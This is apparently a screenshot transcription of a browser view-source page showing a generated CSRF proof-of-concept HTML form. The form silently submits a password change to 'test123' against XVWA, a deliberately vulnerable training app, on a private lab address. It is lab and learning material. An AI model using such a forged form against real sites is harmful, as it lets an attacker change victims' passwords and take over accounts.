 CSRF Simple PoC Genera
csrf-poc-1633899556969
csrf-poc-1633899556969
view-source:file:///home/ahmed0x59/Downloads/csrf-poc-1633899556969.html
Apps
Line wrap
1 <html>
2 <body>
3 <form method="GET" action="https://192.168.56.101/xvwa/vulnerabilities/csrf/?passwd=test123&confirm=test123&submit=submit">
4 <input type="hidden" name="passwd" value="test123"/>
5 <input type="hidden" name="confirm" value="test123"/>
6 <input type="hidden" name="submit" value="submit"/>
7 <input type="submit" value="Submit">
8 </form>
9 </body>
10 <html>
11